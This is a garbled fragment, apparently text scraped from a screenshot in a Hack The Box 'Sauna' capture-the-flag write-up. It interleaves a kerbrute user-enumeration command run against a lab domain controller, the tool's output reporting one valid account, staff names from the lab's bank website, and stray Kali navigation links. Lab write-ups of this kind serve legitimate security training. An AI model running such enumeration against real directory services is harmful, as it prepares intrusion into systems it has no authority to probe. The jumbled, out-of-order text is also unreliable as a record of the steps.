 root@offs3c:~/H4ck1ng/ctfs/hackthebox/active_directory/Sauna/content# kerbrute userenum --dc 10.10.10.175 -d egotistical-bank.local users.txt
egotistical-bank.local/about.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kerbrute
AMAZING
Fergus Smith
Shaun Coins
Meet The Team
Version: v1.0.3 (9dad6e1) - 09/28/23 - Ronnie Flathers @ropnop
2023/09/28 22:59:18 > Using KDC(s):
2023/09/28 22:59:18 > 10.10.10.175:88
Meet the team. So many bank account
only one security manager. Sounds about right!
2023/09/28 22:59:19 > [+] VALID USERNAME: FSmith@egotistical-bank.local
2023/09/28 22:59:20 > Done! Tested 18 usernames (1 valid) in 1.848 seconds
root@offs3c:~/H4ck1ng/ctfs/hackthebox/active_directory/Sauna/content#
Sophie Driver
Bowie Taylor
Hugo Bear